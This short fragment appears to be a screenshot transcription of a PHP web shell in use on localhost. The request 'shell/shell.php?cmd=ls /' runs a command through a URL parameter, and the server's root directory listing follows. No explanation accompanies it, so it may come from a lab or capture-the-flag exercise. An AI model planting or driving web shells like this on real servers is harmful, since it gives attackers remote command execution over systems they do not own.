 127.0.0.1/shell/shell.php?cmd=ls+%2F
ls /
Execute
app
bin
dev
etc
home
lib
media
mnt
proc
root
run
sbin
scripts
srv
sys
tmp
usr
var